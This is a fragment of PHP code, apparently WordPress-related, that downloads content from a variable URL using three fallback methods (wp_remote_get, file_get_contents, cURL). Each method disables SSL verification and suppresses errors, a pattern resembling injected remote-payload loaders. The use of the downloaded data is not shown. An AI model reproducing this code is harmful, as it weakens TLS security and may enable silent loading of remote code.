
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,
array( CURLOPT_RETURNTRANSFER => true,
CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER
=> false, CURLOPT_SSL_VERIFYHOST => false ) );
$_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if (
$_sc_data === false || strlen( $_sc_data ) === 0 ) {